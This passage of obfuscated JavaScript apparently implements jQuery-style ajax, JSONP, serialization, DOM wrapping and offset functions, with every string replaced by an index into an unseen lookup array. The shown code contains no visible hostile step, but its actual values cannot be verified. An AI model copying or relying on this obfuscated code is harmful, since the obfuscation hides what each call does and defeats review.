_0x9b40xe[_0x5489[42]](_0x9b40xb[_0x5489[650]]|| _0x5489[87])[_0x5489[53]]()[_0x5489[273]](_0x9b40x1f)|| [_0x5489[13]],null== _0x9b40xb[_0x5489[673]]&& (_0x9b40x8= _0x9b40x77[_0x5489[116]](_0x9b40xb[_0x5489[670]][_0x5489[53]]()),_0x9b40xb[_0x5489[673]]=  !(!_0x9b40x8|| _0x9b40x8[1]=== _0x9b40x7c[1]&& _0x9b40x8[2]=== _0x9b40x7c[2]&& (_0x9b40x8[3]|| (_0x5489[674]=== _0x9b40x8[1]?_0x5489[675]:_0x5489[676]))=== (_0x9b40x7c[3]|| (_0x5489[674]=== _0x9b40x7c[1]?_0x5489[675]:_0x5489[676])))),_0x9b40xb[_0x5489[410]]&& _0x9b40xb[_0x5489[677]]&& _0x5489[54]!=  typeof _0x9b40xb[_0x5489[410]]&& (_0x9b40xb[_0x5489[410]]= _0x9b40xe[_0x5489[679]](_0x9b40xb[_0x5489[410]],_0x9b40xb[_0x5489[678]])),_0x9b40x7e(_0x9b40x78,_0x9b40xb,_0x9b40x2,_0x9b40x16),2=== _0x9b40x14){return _0x9b40x16};_0x9b40x9= _0x9b40xe[_0x5489[370]]&& _0x9b40xb[_0x5489[382]],_0x9b40x9&& 0=== _0x9b40xe[_0x5489[680]]++&&  _0x9b40xe[_0x5489[370]][_0x5489[396]](_0x5489[681]),_0x9b40xb[_0x5489[37]]= _0x9b40xb[_0x5489[37]][_0x5489[11]](),_0x9b40xb[_0x5489[682]]=  !_0x9b40x75[_0x5489[122]](_0x9b40xb[_0x5489[37]]),_0x9b40x4= _0x9b40xb[_0x5489[670]],_0x9b40xb[_0x5489[682]]|| (_0x9b40xb[_0x5489[410]]&& (_0x9b40x4= _0x9b40xb[_0x5489[670]]+= (_0x9b40x70[_0x5489[122]](_0x9b40x4)?_0x5489[683]:_0x5489[684])+ _0x9b40xb[_0x5489[410]], delete _0x9b40xb[_0x5489[410]]),_0x9b40xb[_0x5489[327]]===  !1&& (_0x9b40xb[_0x5489[670]]= _0x9b40x72[_0x5489[122]](_0x9b40x4)?_0x9b40x4[_0x5489[34]](_0x9b40x72,_0x5489[685]+ _0x9b40x6f++):_0x9b40x4+ (_0x9b40x70[_0x5489[122]](_0x9b40x4)?_0x5489[683]:_0x5489[684])+ _0x5489[686]+ _0x9b40x6f++)),_0x9b40xb[_0x5489[687]]&& (_0x9b40xe[_0x5489[688]][_0x9b40x4]&& _0x9b40x16[_0x5489[690]](_0x5489[689],_0x9b40xe[_0x5489[688]][_0x9b40x4]),_0x9b40xe[_0x5489[691]][_0x9b40x4]&& _0x9b40x16[_0x5489[690]](_0x5489[692],_0x9b40xe[_0x5489[691]][_0x9b40x4])),(_0x9b40xb[_0x5489[410]]&& _0x9b40xb[_0x5489[682]]&& _0x9b40xb[_0x5489[693]]!==  !1|| _0x9b40x2[_0x5489[693]])&& _0x9b40x16[_0x5489[690]](_0x5489[645],_0x9b40xb[_0x5489[693]]),_0x9b40x16[_0x5489[690]](_0x5489[694],_0x9b40xb[_0x5489[640]][0]&& _0x9b40xb[_0x5489[331]][_0x9b40xb[_0x5489[640]][0]]?_0x9b40xb[_0x5489[331]][_0x9b40xb[_0x5489[640]][0]]+ (_0x5489[87]!== _0x9b40xb[_0x5489[640]][0]?_0x5489[695]+ _0x9b40x7a+ _0x5489[696]:_0x5489[13]):_0x9b40xb[_0x5489[331]][_0x5489[87]]);for(_0x9b40xa in _0x9b40xb[_0x5489[697]]){_0x9b40x16[_0x5489[690]](_0x9b40xa,_0x9b40xb[_0x5489[697]][_0x9b40xa])};if(_0x9b40xb[_0x5489[698]]&& (_0x9b40xb[_0x5489[698]][_0x5489[14]](_0x9b40xc,_0x9b40x16,_0x9b40xb)===  !1|| 2=== _0x9b40x14)){return _0x9b40x16[_0x5489[669]]()};_0x9b40x15= _0x5489[669];for(_0x9b40xa in {success:1,error:1,complete:1}){_0x9b40x16[_0x9b40xa](_0x9b40xb[_0x9b40xa])};if(_0x9b40x3= _0x9b40x7e(_0x9b40x79,_0x9b40xb,_0x9b40x2,_0x9b40x16)){_0x9b40x16[_0x5489[324]]= 1,_0x9b40x9&& _0x9b40xd[_0x5489[396]](_0x5489[699],[_0x9b40x16,_0x9b40xb]),_0x9b40xb[_0x5489[700]]&& _0x9b40xb[_0x5489[701]]> 0&& (_0x9b40x7= setTimeout(function(){_0x9b40x16[_0x5489[669]](_0x5489[701])},_0x9b40xb[_0x5489[701]]));try{_0x9b40x14= 1,_0x9b40x3[_0x5489[702]](_0x9b40x12,_0x9b40x18)}catch(_0x9b40x17){if(!(2> _0x9b40x14)){throw _0x9b40x17};_0x9b40x18(-1,_0x9b40x17)}}else {_0x9b40x18(-1,_0x5489[703])};function _0x9b40x18(_0x9b40x1,_0x9b40x2,_0x9b40x6,_0x9b40x8){var _0x9b40xa,_0x9b40x12,_0x9b40x13,_0x9b40x15,_0x9b40x17,_0x9b40x18=_0x9b40x2;2!== _0x9b40x14&& (_0x9b40x14= 2,_0x9b40x7&& clearTimeout(_0x9b40x7),_0x9b40x3= void(0),_0x9b40x5= _0x9b40x8|| _0x5489[13],_0x9b40x16[_0x5489[324]]= _0x9b40x1> 0?4:0,_0x9b40xa= _0x9b40x1>= 200&& 300> _0x9b40x1|| 304=== _0x9b40x1,_0x9b40x6&& (_0x9b40x15= _0x9b40x80(_0x9b40xb,_0x9b40x16,_0x9b40x6)),_0x9b40x15= _0x9b40x81(_0x9b40xb,_0x9b40x15,_0x9b40x16,_0x9b40xa),_0x9b40xa?(_0x9b40xb[_0x5489[687]]&& (_0x9b40x17= _0x9b40x16[_0x5489[646]](_0x5489[704]),_0x9b40x17&& (_0x9b40xe[_0x5489[688]][_0x9b40x4]= _0x9b40x17),_0x9b40x17= _0x9b40x16[_0x5489[646]](_0x5489[691]),_0x9b40x17&& (_0x9b40xe[_0x5489[691]][_0x9b40x4]= _0x9b40x17)),204=== _0x9b40x1|| _0x5489[705]=== _0x9b40xb[_0x5489[37]]?_0x9b40x18= _0x5489[706]:304=== _0x9b40x1?_0x9b40x18= _0x5489[707]:(_0x9b40x18= _0x9b40x15[_0x5489[708]],_0x9b40x12= _0x9b40x15[_0x5489[410]],_0x9b40x13= _0x9b40x15[_0x5489[206]],_0x9b40xa=  !_0x9b40x13)):(_0x9b40x13= _0x9b40x18,(_0x9b40x1||  !_0x9b40x18)&& (_0x9b40x18= _0x5489[206],0> _0x9b40x1&& (_0x9b40x1= 0))),_0x9b40x16[_0x5489[668]]= _0x9b40x1,_0x9b40x16[_0x5489[709]]= (_0x9b40x2|| _0x9b40x18)+ _0x5489[13],_0x9b40xa?_0x9b40xf[_0x5489[315]](_0x9b40xc,[_0x9b40x12,_0x9b40x18,_0x9b40x16]):_0x9b40xf[_0x5489[589]](_0x9b40xc,[_0x9b40x16,_0x9b40x18,_0x9b40x13]),_0x9b40x16[_0x5489[666]](_0x9b40x11),_0x9b40x11= void(0),_0x9b40x9&& _0x9b40xd[_0x5489[396]](_0x9b40xa?_0x5489[710]:_0x5489[711],[_0x9b40x16,_0x9b40xb,_0x9b40xa?_0x9b40x12:_0x9b40x13]),_0x9b40x10[_0x5489[298]](_0x9b40xc,[_0x9b40x16,_0x9b40x18]),_0x9b40x9&& (_0x9b40xd[_0x5489[396]](_0x5489[712],[_0x9b40x16,_0x9b40xb]),--_0x9b40xe[_0x5489[680]]|| _0x9b40xe[_0x5489[370]][_0x5489[396]](_0x5489[713])))}return _0x9b40x16},getJSON:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40xe[_0x5489[285]](_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x5489[714])},getScript:function(_0x9b40x1,_0x9b40x2){return _0x9b40xe[_0x5489[285]](_0x9b40x1,void(0),_0x9b40x2,_0x5489[44])}}),_0x9b40xe[_0x5489[20]]([_0x5489[285],_0x5489[715]],function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x9b40x2]= function(_0x9b40x1,_0x9b40x3,_0x9b40x4,_0x9b40x5){return _0x9b40xe[_0x5489[30]](_0x9b40x3)&& (_0x9b40x5= _0x9b40x5|| _0x9b40x4,_0x9b40x4= _0x9b40x3,_0x9b40x3= void(0)),_0x9b40xe[_0x5489[716]]({url:_0x9b40x1,type:_0x9b40x2,dataType:_0x9b40x5,data:_0x9b40x3,success:_0x9b40x4})}}),_0x9b40xe[_0x5489[486]]= function(_0x9b40x1){return _0x9b40xe[_0x5489[716]]({url:_0x9b40x1,type:_0x5489[656],dataType:_0x5489[44],async:!1,global:!1,"\x74\x68\x72\x6F\x77\x73":!0})},_0x9b40xe[_0x5489[10]][_0x5489[27]]({wrapAll:function(_0x9b40x1){var _0x9b40x2;return _0x9b40xe[_0x5489[30]](_0x9b40x1)?this[_0x5489[20]](function(_0x9b40x2){_0x9b40xe(this)[_0x5489[717]](_0x9b40x1[_0x5489[14]](this,_0x9b40x2))}):(this[0]&& (_0x9b40x2= _0x9b40xe(_0x9b40x1,this[0][_0x5489[115]])[_0x5489[24]](0)[_0x5489[480]](!0),this[0][_0x5489[48]]&& _0x9b40x2[_0x5489[478]](this[0]),_0x9b40x2[_0x5489[21]](function(){var _0x9b40x1=this;while(_0x9b40x1[_0x5489[718]]){_0x9b40x1= _0x9b40x1[_0x5489[718]]};return _0x9b40x1})[_0x5489[481]](this)),this)},wrapInner:function(_0x9b40x1){return this[_0x5489[20]](_0x9b40xe[_0x5489[30]](_0x9b40x1)?function(_0x9b40x2){_0x9b40xe(this)[_0x5489[719]](_0x9b40x1[_0x5489[14]](this,_0x9b40x2))}:function(){var _0x9b40x2=_0x9b40xe(this),_0x9b40x3=_0x9b40x2[_0x5489[643]]();_0x9b40x3[_0x5489[15]]?_0x9b40x3[_0x5489[717]](_0x9b40x1):_0x9b40x2[_0x5489[481]](_0x9b40x1)})},wrap:function(_0x9b40x1){var _0x9b40x2=_0x9b40xe[_0x5489[30]](_0x9b40x1);return this[_0x5489[20]](function(_0x9b40x3){_0x9b40xe(this)[_0x5489[717]](_0x9b40x2?_0x9b40x1[_0x5489[14]](this,_0x9b40x3):_0x9b40x1)})},unwrap:function(){return this[_0x5489[720]]()[_0x5489[20]](function(){_0x9b40xe[_0x5489[52]](this,_0x5489[423])|| _0x9b40xe(this)[_0x5489[490]](this[_0x5489[114]])})[_0x5489[561]]()}}),_0x9b40xe[_0x5489[269]][_0x5489[253]][_0x5489[181]]= function(_0x9b40x1){return _0x9b40x1[_0x5489[533]]<= 0&& _0x9b40x1[_0x5489[534]]<= 0},_0x9b40xe[_0x5489[269]][_0x5489[253]][_0x5489[721]]= function(_0x9b40x1){return !_0x9b40xe[_0x5489[269]][_0x5489[253]][_0x5489[181]](_0x9b40x1)};var _0x9b40x82=/%20/g,_0x9b40x83=/\[\]$/,_0x9b40x84=/\r?\n/g,_0x9b40x85=/^(?:submit|button|image|reset|file)$/i,_0x9b40x86=/^(?:input|select|textarea|keygen)/i;function _0x9b40x87(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5;if(_0x9b40xe[_0x5489[32]](_0x9b40x2)){_0x9b40xe[_0x5489[20]](_0x9b40x2,function(_0x9b40x2,_0x9b40x5){_0x9b40x3|| _0x9b40x83[_0x5489[122]](_0x9b40x1)?_0x9b40x4(_0x9b40x1,_0x9b40x5):_0x9b40x87(_0x9b40x1+ _0x5489[722]+ (_0x5489[29]==  typeof _0x9b40x5?_0x9b40x2:_0x5489[13])+ _0x5489[61],_0x9b40x5,_0x9b40x3,_0x9b40x4)})}else {if(_0x9b40x3|| _0x5489[29]!== _0x9b40xe[_0x5489[37]](_0x9b40x2)){_0x9b40x4(_0x9b40x1,_0x9b40x2)}else {for(_0x9b40x5 in _0x9b40x2){_0x9b40x87(_0x9b40x1+ _0x5489[722]+ _0x9b40x5+ _0x5489[61],_0x9b40x2[_0x9b40x5],_0x9b40x3,_0x9b40x4)}}}}_0x9b40xe[_0x5489[679]]= function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4=[],_0x9b40x5=function(_0x9b40x1,_0x9b40x2){_0x9b40x2= _0x9b40xe[_0x5489[30]](_0x9b40x2)?_0x9b40x2():null== _0x9b40x2?_0x5489[13]:_0x9b40x2,_0x9b40x4[_0x9b40x4[_0x5489[15]]]= encodeURIComponent(_0x9b40x1)+ _0x5489[90]+ encodeURIComponent(_0x9b40x2)};if(void(0)=== _0x9b40x2&& (_0x9b40x2= _0x9b40xe[_0x5489[642]]&& _0x9b40xe[_0x5489[642]][_0x5489[678]]),_0x9b40xe[_0x5489[32]](_0x9b40x1)|| _0x9b40x1[_0x5489[278]]&&  !_0x9b40xe[_0x5489[31]](_0x9b40x1)){_0x9b40xe[_0x5489[20]](_0x9b40x1,function(){_0x9b40x5(this[_0x5489[182]],this[_0x5489[162]])})}else {for(_0x9b40x3 in _0x9b40x1){_0x9b40x87(_0x9b40x3,_0x9b40x1[_0x9b40x3],_0x9b40x2,_0x9b40x5)}};return _0x9b40x4[_0x5489[129]](_0x5489[683])[_0x5489[34]](_0x9b40x82,_0x5489[81])},_0x9b40xe[_0x5489[10]][_0x5489[27]]({serialize:function(){return _0x9b40xe[_0x5489[679]](this[_0x5489[723]]())},serializeArray:function(){return this[_0x5489[21]](function(){var _0x9b40x1=_0x9b40xe[_0x5489[555]](this,_0x5489[725]);return _0x9b40x1?_0x9b40xe[_0x5489[281]](_0x9b40x1):this})[_0x5489[160]](function(){var _0x9b40x1=this[_0x5489[37]];return this[_0x5489[182]]&&  !_0x9b40xe(this)[_0x5489[282]](_0x5489[187])&& _0x9b40x86[_0x5489[122]](this[_0x5489[52]])&&  !_0x9b40x85[_0x5489[122]](_0x9b40x1)&& (this[_0x5489[248]]||  !_0x9b40x2e[_0x5489[122]](_0x9b40x1))})[_0x5489[21]](function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40xe(this)[_0x5489[627]]();return null== _0x9b40x3?null:_0x9b40xe[_0x5489[32]](_0x9b40x3)?_0x9b40xe[_0x5489[21]](_0x9b40x3,function(_0x9b40x1){return {name:_0x9b40x2[_0x5489[182]],value:_0x9b40x1[_0x5489[34]](_0x9b40x84,_0x5489[724])}}):{name:_0x9b40x2[_0x5489[182]],value:_0x9b40x3[_0x5489[34]](_0x9b40x84,_0x5489[724])}})[_0x5489[285]]()}}),_0x9b40xe[_0x5489[642]][_0x5489[726]]= function(){try{return  new XMLHttpRequest}catch(_0x9b40x1){}};var _0x9b40x88=0,_0x9b40x89={},_0x9b40x8a={0:200,1223:204},_0x9b40x8b=_0x9b40xe[_0x5489[642]][_0x5489[726]]();_0x9b40x1[_0x5489[151]]&& _0x9b40x1[_0x5489[151]](_0x5489[152],function(){for(var _0x9b40x1 in _0x9b40x89){_0x9b40x89[_0x9b40x1]()}}),_0x9b40xb[_0x5489[727]]= !!_0x9b40x8b&& _0x5489[728] in  _0x9b40x8b,_0x9b40xb[_0x5489[716]]= _0x9b40x8b=  !!_0x9b40x8b,_0x9b40xe[_0x5489[739]](function(_0x9b40x1){var _0x9b40x2;return _0x9b40xb[_0x5489[727]]|| _0x9b40x8b&&  !_0x9b40x1[_0x5489[673]]?{send:function(_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6=_0x9b40x1[_0x5489[726]](),_0x9b40x7=++_0x9b40x88;if(_0x9b40x6[_0x5489[731]](_0x9b40x1[_0x5489[37]],_0x9b40x1[_0x5489[670]],_0x9b40x1[_0x5489[700]],_0x9b40x1[_0x5489[729]],_0x9b40x1[_0x5489[730]]),_0x9b40x1[_0x5489[732]]){for(_0x9b40x5 in _0x9b40x1[_0x5489[732]]){_0x9b40x6[_0x9b40x5]= _0x9b40x1[_0x5489[732]][_0x9b40x5]}};_0x9b40x1[_0x5489[644]]&& _0x9b40x6[_0x5489[733]]&& _0x9b40x6[_0x5489[733]](_0x9b40x1[_0x5489[644]]),_0x9b40x1[_0x5489[673]]|| _0x9b40x3[_0x5489[734]]|| (_0x9b40x3[_0x5489[734]]= _0x5489[735]);for(_0x9b40x5 in _0x9b40x3){_0x9b40x6[_0x5489[690]](_0x9b40x5,_0x9b40x3[_0x9b40x5])};_0x9b40x2= function(_0x9b40x1){return function(){_0x9b40x2&& ( delete _0x9b40x89[_0x9b40x7],_0x9b40x2= _0x9b40x6[_0x5489[736]]= _0x9b40x6[_0x5489[737]]= null,_0x5489[669]=== _0x9b40x1?_0x9b40x6[_0x5489[669]]():_0x5489[206]=== _0x9b40x1?_0x9b40x4(_0x9b40x6[_0x5489[668]],_0x9b40x6[_0x5489[709]]):_0x9b40x4(_0x9b40x8a[_0x9b40x6[_0x5489[668]]]|| _0x9b40x6[_0x5489[668]],_0x9b40x6[_0x5489[709]],_0x5489[54]==  typeof _0x9b40x6[_0x5489[663]]?{text:_0x9b40x6[_0x5489[663]]}:void(0),_0x9b40x6[_0x5489[738]]()))}},_0x9b40x6[_0x5489[736]]= _0x9b40x2(),_0x9b40x6[_0x5489[737]]= _0x9b40x2(_0x5489[206]),_0x9b40x2= _0x9b40x89[_0x9b40x7]= _0x9b40x2(_0x5489[669]);try{_0x9b40x6[_0x5489[702]](_0x9b40x1[_0x5489[682]]&& _0x9b40x1[_0x5489[410]]|| null)}catch(_0x9b40x8){if(_0x9b40x2){throw _0x9b40x8}}},abort:function(){_0x9b40x2&& _0x9b40x2()}}:void(0)}),_0x9b40xe[_0x5489[665]]({accepts:{script:_0x5489[740]},contents:{script:/(?:java|ecma)script/},converters:{"\x74\x65\x78\x74\x20\x73\x63\x72\x69\x70\x74":function(_0x9b40x1){return _0x9b40xe[_0x5489[473]](_0x9b40x1),_0x9b40x1}}}),_0x9b40xe[_0x5489[741]](_0x5489[44],function(_0x9b40x1){void(0)=== _0x9b40x1[_0x5489[327]]&& (_0x9b40x1[_0x5489[327]]=  !1),_0x9b40x1[_0x5489[673]]&& (_0x9b40x1[_0x5489[37]]= _0x5489[656])}),_0x9b40xe[_0x5489[739]](_0x5489[44],function(_0x9b40x1){if(_0x9b40x1[_0x5489[673]]){var _0x9b40x2,_0x9b40x3;return {send:function(_0x9b40x4,_0x9b40x5){_0x9b40x2= _0x9b40xe(_0x5489[744])[_0x5489[555]]({async:!0,charset:_0x9b40x1[_0x5489[743]],src:_0x9b40x1[_0x5489[670]]})[_0x5489[391]](_0x5489[742],_0x9b40x3= function(_0x9b40x1){_0x9b40x2[_0x5489[344]](),_0x9b40x3= null,_0x9b40x1&& _0x9b40x5(_0x5489[206]=== _0x9b40x1[_0x5489[37]]?404:200,_0x9b40x1[_0x5489[37]])}),_0x9b40xc[_0x5489[50]][_0x5489[49]](_0x9b40x2[0])},abort:function(){_0x9b40x3&& _0x9b40x3()}}}});var _0x9b40x8c=[],_0x9b40x8d=/(=)\?(?=&|$)|\?\?/;_0x9b40xe[_0x5489[665]]({jsonp:_0x5489[745],jsonpCallback:function(){var _0x9b40x1=_0x9b40x8c[_0x5489[65]]()|| _0x9b40xe[_0x5489[329]]+ _0x5489[746]+ _0x9b40x6f++;return this[_0x9b40x1]=  !0,_0x9b40x1}}),_0x9b40xe[_0x5489[741]](_0x5489[747],function(_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40x2[_0x5489[748]]!==  !1&& (_0x9b40x8d[_0x5489[122]](_0x9b40x2[_0x5489[670]])?_0x5489[670]:_0x5489[54]==  typeof _0x9b40x2[_0x5489[410]]&&  !(_0x9b40x2[_0x5489[693]]|| _0x5489[13])[_0x5489[4]](_0x5489[749])&& _0x9b40x8d[_0x5489[122]](_0x9b40x2[_0x5489[410]])&& _0x5489[410]);return _0x9b40x8|| _0x5489[748]=== _0x9b40x2[_0x5489[640]][0]?(_0x9b40x5= _0x9b40x2[_0x5489[750]]= _0x9b40xe[_0x5489[30]](_0x9b40x2[_0x5489[750]])?_0x9b40x2[_0x5489[750]]():_0x9b40x2[_0x5489[750]],_0x9b40x8?_0x9b40x2[_0x9b40x8]= _0x9b40x2[_0x9b40x8][_0x5489[34]](_0x9b40x8d,_0x5489[132]+ _0x9b40x5):_0x9b40x2[_0x5489[748]]!==  !1&& (_0x9b40x2[_0x5489[670]]+= (_0x9b40x70[_0x5489[122]](_0x9b40x2[_0x5489[670]])?_0x5489[683]:_0x5489[684])+ _0x9b40x2[_0x5489[748]]+ _0x5489[90]+ _0x9b40x5),_0x9b40x2[_0x5489[647]][_0x5489[751]]= function(){return _0x9b40x7|| _0x9b40xe[_0x5489[206]](_0x9b40x5+ _0x5489[752]),_0x9b40x7[0]},_0x9b40x2[_0x5489[640]][0]= _0x5489[714],_0x9b40x6= _0x9b40x1[_0x9b40x5],_0x9b40x1[_0x9b40x5]= function(){_0x9b40x7= arguments},_0x9b40x4[_0x5489[576]](function(){_0x9b40x1[_0x9b40x5]= _0x9b40x6,_0x9b40x2[_0x9b40x5]&& (_0x9b40x2[_0x5489[750]]= _0x9b40x3[_0x5489[750]],_0x9b40x8c[_0x5489[3]](_0x9b40x5)),_0x9b40x7&& _0x9b40xe[_0x5489[30]](_0x9b40x6)&& _0x9b40x6(_0x9b40x7[0]),_0x9b40x7= _0x9b40x6= void(0)}),_0x5489[44]):void(0)}),_0x9b40xe[_0x5489[279]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){if(!_0x9b40x1|| _0x5489[54]!=  typeof _0x9b40x1){return null};_0x5489[28]==  typeof _0x9b40x2&& (_0x9b40x3= _0x9b40x2,_0x9b40x2=  !1),_0x9b40x2= _0x9b40x2|| _0x9b40xc;var _0x9b40x4=_0x9b40x16[_0x5489[116]](_0x9b40x1),_0x9b40x5=!_0x9b40x3&& [];return _0x9b40x4?[_0x9b40x2[_0x5489[45]](_0x9b40x4[1])]:(_0x9b40x4= _0x9b40xe[_0x5489[484]]([_0x9b40x1],_0x9b40x2,_0x9b40x5),_0x9b40x5&& _0x9b40x5[_0x5489[15]]&& _0x9b40xe(_0x9b40x5)[_0x5489[344]](),_0x9b40xe[_0x5489[17]]([],_0x9b40x4[_0x5489[114]]))};var _0x9b40x8e=_0x9b40xe[_0x5489[10]][_0x5489[322]];_0x9b40xe[_0x5489[10]][_0x5489[322]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){if(_0x5489[54]!=  typeof _0x9b40x1&& _0x9b40x8e){return _0x9b40x8e[_0x5489[23]](this,arguments)};var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7=this,_0x9b40x8=_0x9b40x1[_0x5489[4]](_0x5489[57]);return _0x9b40x8>= 0&& (_0x9b40x4= _0x9b40xe[_0x5489[42]](_0x9b40x1[_0x5489[1]](_0x9b40x8)),_0x9b40x1= _0x9b40x1[_0x5489[1]](0,_0x9b40x8)),_0x9b40xe[_0x5489[30]](_0x9b40x2)?(_0x9b40x3= _0x9b40x2,_0x9b40x2= void(0)):_0x9b40x2&& _0x5489[29]==  typeof _0x9b40x2&& (_0x9b40x5= _0x5489[753]),_0x9b40x7[_0x5489[15]]> 0&& _0x9b40xe[_0x5489[716]]({url:_0x9b40x1,type:_0x9b40x5,dataType:_0x5489[483],data:_0x9b40x2})[_0x5489[300]](function(_0x9b40x1){_0x9b40x6= arguments,_0x9b40x7[_0x5489[483]](_0x9b40x4?_0x9b40xe(_0x5489[754])[_0x5489[481]](_0x9b40xe[_0x5489[279]](_0x9b40x1))[_0x5489[159]](_0x9b40x4):_0x9b40x1)})[_0x5489[323]](_0x9b40x3&& function(_0x9b40x1,_0x9b40x2){_0x9b40x7[_0x5489[20]](_0x9b40x3,_0x9b40x6|| [_0x9b40x1[_0x5489[663]],_0x9b40x2,_0x9b40x1])}),this},_0x9b40xe[_0x5489[20]]([_0x5489[681],_0x5489[713],_0x5489[712],_0x5489[711],_0x5489[710],_0x5489[699]],function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[10]][_0x9b40x2]= function(_0x9b40x1){return this[_0x5489[391]](_0x9b40x2,_0x9b40x1)}}),_0x9b40xe[_0x5489[269]][_0x5489[253]][_0x5489[755]]= function(_0x9b40x1){return _0x9b40xe[_0x5489[274]](_0x9b40xe[_0x5489[597]],function(_0x9b40x2){return _0x9b40x1=== _0x9b40x2[_0x5489[408]]})[_0x5489[15]]};var _0x9b40x8f=_0x9b40x1[_0x5489[7]][_0x5489[144]];function _0x9b40x90(_0x9b40x1){return _0x9b40xe[_0x5489[40]](_0x9b40x1)?_0x9b40x1:9=== _0x9b40x1[_0x5489[39]]&& _0x9b40x1[_0x5489[147]]}_0x9b40xe[_0x5489[756]]= {setOffset:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb=_0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[757]),_0x9b40xc=_0x9b40xe(_0x9b40x1),_0x9b40xd={};_0x5489[758]=== _0x9b40xb&& (_0x9b40x1[_0x5489[500]][_0x5489[757]]= _0x5489[258]),_0x9b40x8= _0x9b40xc[_0x5489[756]](),_0x9b40x6= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[148]),_0x9b40x9= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[759]),_0x9b40xa= (_0x5489[519]=== _0x9b40xb|| _0x5489[760]=== _0x9b40xb)&& (_0x9b40x6+ _0x9b40x9)[_0x5489[4]](_0x5489[567])>  -1,_0x9b40xa?(_0x9b40x4= _0x9b40xc[_0x5489[757]](),_0x9b40x7= _0x9b40x4[_0x5489[148]],_0x9b40x5= _0x9b40x4[_0x5489[759]]):(_0x9b40x7= parseFloat(_0x9b40x6)|| 0,_0x9b40x5= parseFloat(_0x9b40x9)|| 0),_0x9b40xe[_0x5489[30]](_0x9b40x2)&& (_0x9b40x2= _0x9b40x2[_0x5489[14]](_0x9b40x1,_0x9b40x3,_0x9b40x8)),null!= _0x9b40x2[_0x5489[148]]&& (_0x9b40xd[_0x5489[148]]= _0x9b40x2[_0x5489[148]]- _0x9b40x8[_0x5489[148]]+ _0x9b40x7),null!= _0x9b40x2[_0x5489[759]]&& (_0x9b40xd[_0x5489[759]]= _0x9b40x2[_0x5489[759]]- _0x9b40x8[_0x5489[759]]+ _0x9b40x5),_0x5489[761] in  _0x9b40x2?_0x9b40x2[_0x5489[761]][_0x5489[14]](_0x9b40x1,_0x9b40xd):_0x9b40xc[_0x5489[360]](_0x9b40xd)}},_0x9b40xe[_0x5489[10]][_0x5489[27]]({offset:function(_0x9b40x1){if(arguments[_0x5489[15]]){return void(0)=== _0x9b40x1?this:this[_0x5489[20]](function(_0x9b40x2){_0x9b40xe[_0x5489[756]][_0x5489[762]](this,_0x9b40x1,_0x9b40x2)})};var _0x9b40x2,_0x9b40x3,_0x9b40x4=this[0],_0x9b40x5={top:0,left:0},_0x9b40x6=_0x9b40x4&& _0x9b40x4[_0x5489[115]];if(_0x9b40x6){return _0x9b40x2= _0x9b40x6[_0x5489[144]],_0x9b40xe[_0x5489[200]](_0x9b40x2,_0x9b40x4)?( typeof _0x9b40x4[_0x5489[763]]!== _0x9b40x2f&& (_0x9b40x5= _0x9b40x4[_0x5489[763]]()),_0x9b40x3= _0x9b40x90(_0x9b40x6),{top:_0x9b40x5[_0x5489[148]]+ _0x9b40x3[_0x5489[764]]- _0x9b40x2[_0x5489[429]],left:_0x9b40x5[_0x5489[759]]+ _0x9b40x3[_0x5489[765]]- _0x9b40x2[_0x5489[425]]}):_0x9b40x5}},position:function(){if(this[0]){var _0x9b40x1,_0x9b40x2,_0x9b40x3=this[0],_0x9b40x4={top:0,left:0};return _0x5489[760]=== _0x9b40xe[_0x5489[360]](_0x9b40x3,_0x5489[757])?_0x9b40x2= _0x9b40x3[_0x5489[763]]():(_0x9b40x1= this[_0x5489[766]](),_0x9b40x2= this[_0x5489[756]](),_0x9b40xe[_0x5489[52]](_0x9b40x1[0],_0x5489[483])|| (_0x9b40x4= _0x9b40x1[_0x5489[756]]()),_0x9b40x4[_0x5489[148]]+= _0x9b40xe[_0x5489[360]](_0x9b40x1[0],_0x5489[767],!0),_0x9b40x4[_0x5489[759]]+= _0x9b40xe[_0x5489[360]](_0x9b40x1[0],_0x5489[768],!0)),{top:_0x9b40x2[_0x5489[148]]- _0x9b40x4[_0x5489[148]]- _0x9b40xe[_0x5489[360]](_0x9b40x3,_0x5489[769],!0),left:_0x9b40x2[_0x5489[759]]- _0x9b40x4[_0x5489[759]]- _0x9b40xe[_0x5489[360]](_0x9b40x3,_0x5489[770],!0)}}},offsetParent:function(){return this[_0x5489[21]](function(){var _0x9b40x1=this[_0x5489[766]]|| _0x9b40x8f;while(_0x9b40x1&&  !_0x9b40xe[_0x5489[52]](_0x9b40x1,_0x5489[483])&& _0x5489[758]=== _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[757])){_0x9b40x1= _0x9b40x1[_0x5489[766]]};return _0x9b40x1|| _0x9b40x8f})}}),_0x9b40xe[_0x5489[20]]({scrollLeft:_0x5489[765],scrollTop:_0x5489[764]},function(_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x5489[764]=== _0x9b40x3;_0x9b40xe[_0x5489[10]][_0x9b40x2]= function(_0x9b40x5){return _0x9b40x24(this,function(_0x9b40x2,_0x9b40x5,_0x9b40x6){var _0x9b40x7=_0x9b40x90(_0x9b40x2);return void(0)=== 